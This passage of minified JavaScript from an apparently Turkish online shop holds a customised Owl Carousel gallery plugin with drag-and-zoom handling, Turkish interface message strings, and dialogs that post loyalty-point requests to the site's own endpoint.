base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}
if(base.options.galleryslider){var currentImage=base.$elem.find('.owl-item.active').index()+1;base.$elem.closest('.eagle-open-gallery').find('.ea-current').html(currentImage);if(currentImage==1){base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-next').removeClass('disabled');}else{if(currentImage==base.$elem.find('.owl-item').length){base.$elem.closest('.eagle-open-gallery').find('.eagle-next').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').removeClass('disabled');}else{base.$elem.closest('.eagle-open-gallery').find('.eagle-next, .eagle-prev').removeClass('disabled');}}
setTimeout(function(){base.$owlItems.find('.eagle-item').removeAttr('style');if(!Gallery.global.open.find('.top-controls').hasClass('ea-hide')){base.$owlItems.find('.title').removeClass('hideTitle').removeClass('hideTitleMobile');}
Gallery.global.leftDirection=true;Gallery.global.rightDirection=true;Gallery.global.topBottomDirection=false;Gallery.global.newX=0;Gallery.global.newY=0;base.$owlItems.find('.eagle-item').data('scale',1);},base.options.slideSpeed);}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null,owlActive:null,newX:0,newY:0,oldX:0,oldY:0};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragImg(ev){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newX=getTouches(ev).x;locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().left>locals.owlActive.offset().left&&locals.newX>locals.oldX)||(eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale<locals.owlActive.offset().left+locals.owlActive.width()&&locals.newX<locals.oldX))
{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale / 3;}else{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale;Gallery.global.leftDirection=false;Gallery.global.rightDirection=false;}
if(Gallery.global.topBottomDirection==true){if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldX=locals.newX;locals.oldY=locals.newY;}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;locals.owlActive=$(this).find('.owl-item.active');if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){if(Gallery.global.open==null){return;}}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;locals.oldX=getTouches(ev).x;locals.oldY=getTouches(ev).y;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;Gallery.global.isNoDrag=0;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;if(Gallery.global.isZoom){return false;}
base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;base.newRelativeY=base.newPosY;if(base.newRelativeX>0&&Gallery.global.leftDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldY=locals.newY;}
if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false&&Gallery.global.topBottomDirection==false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}
if(base.newRelativeX>3||base.newRelativeX<-3){Gallery.global.isNoDrag=1;}
Gallery.global.isDrag=1;}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent,scale=locals.owlActive.find('.eagle-item').data('scale');if(base.newRelativeX>0&&Gallery.global.leftDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=(eagleZoomableImg.offset().left-locals.owlActive.offset().left)/ scale;if(deltaX>=0){Gallery.global.leftDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX>=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=((eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale)-(locals.owlActive.offset().left+locals.owlActive.width()))/ scale;if(deltaX<=0){Gallery.global.rightDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX<=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
if(deltaY2<0){Gallery.global.newY-=deltaY2;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}}
ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
Gallery.global.isDrag=0;swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarouselE=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarouselE",carousel);});};$.fn.owlCarouselE.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,margin:0,slideSpeed:200,paginationSpeed:800,rewindSpeed:800,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["prev","next"],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false,galleryslider:false};}(jQuery,window,document));var lang_ajax_alisverise_devam_et='Alışverişe Devam Et';var lang_ajax_basket_sepete_ekle='Seçtiğiniz ürün sepetinize eklenmiştir.';var lang_ajax_sepeti_goruntule='Sepeti Görüntüle.';var lang_eksiksizDoldurun='Lütfen bilgileri eksiksiz doldurun';var lang_epostaDahaOnceAlinmis='Bu E-Posta adresi daha önce sisteme kayıt edilmiş.';var lang_hataliKullaniciVeyaSifre='Hatalı kullanıcı adı ve/veya şifre';var lang_ilceGonderimYok='Bu ilceye gonderimimiz yoktur.';var lang_ilceKargoFark='Bu ilceye %fark% TL kargo farki uygulanmaktadır.';var lang_iletisimOK='Sizinle ek kısa sürede iletişime geçeceğiz. Teşekkürler.';var lang_karsilastirmaEklendi='Ürün karşılaştırma listesine eklendi.';var lang_kullaniciAdiDahaOnceAlinmis='Bu kullanıcı adı daha önce alınmış. Lütfen farklı bir kullanıcı adı girin.';var lang_listeEklendi='Ürün listenize eklendi.';var lang_lutfenSadeceRakkamKullanin='Lütfen adet girişlerinde sadece rakkam kullanın.';var lang_onaySepet='Lütfen önce ürün ana varyasyon seçiminizi yapın.';var lang_secimStokYok='İlgili seçim stokta bulunmamaktadır.';var lang_stoktaOlmayanUrunuEkleyemezsiniz='Stokta bulunmayan ürünü sepete ekleyemezsiniz.';var lang_stoktlarimizdaYok='Stoklarımızda girdiğiniz adet kadar ürün bulunmamaktadır.';var lang_urunAnaVarSecim='Lütfen öbce ürün ana varyasyon seçiminizi yapın.';var lang_urunDefaIncelendi='<strong>%urunadi%</strong> son 24 saatte <strong>%gosterim%</strong> defa incelendi.';var lang_urunStoguAsanDeger='Ürün stoğunu aşan bir değer girdiniz. Değer stok sayısı ile değiştirildi.';var lang_urunVarSecim='Lütfen ürün varyasyon seçiminizi yapın.';var lang_yukleniyor='Yükleniyor ..';﻿$(window).scroll(function(event){var nowposition=$(window).scrollTop();var body=$(window).height();var kalan=body-nowposition;if(kalan<1500){$("img.lazy").lazyload({effect:'fadeIn'});}
console.log(nowposition+' - '+body+' - '+kalan);});$(document).ready(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});$(window).resize(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});function puanKullan(e){event.preventDefault();swal({title:'Puanınızı kullanmak üzeresiniz emin misiniz?',type:'warning',html:'Lütfen kullanmak istediğiniz puan miktarını giriniz.<br>'+'<input type="text" name="puanMiktar" id="puanMiktar">',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){var puanMiktar=$.trim($("#puanMiktar").val());if(puanMiktar){$.ajax({type:"POST",url:'./include/ajaxLib.php?act=puan_kullan',data:{"puanMiktar":puanMiktar},dataType:"json",success:function(response){if(response.err){swal("HATA!",response.msg,"warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}});}else{swal("HATA!","Lütfen geçerli bir puan miktarı giriniz..","warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}})}
function puanVazgec(e){event.preventDefault();swal({title:'Para puan kullanımından vazgeçiyorsunuz onaylıyor musunuz?',type:'warning',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){swal({title:'Lütfen Bekleyin.',text:"Para puanlarınız hesabınıza aktarılıyor..",allowOutsideClick:false,allowEscapeKey:false,allowEnterKey:false,onOpen:()=>{swal.showLoading()}})
$.ajax({type:"POST",dataType:"JSON",url:"./include/ajaxLib.php?act=para_puan_sifirla",data:{"ok":1},success:function(response){swal.hideLoading();if(response.sonuc==true){swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("HATA!",response.msg,"error");}}});}})}
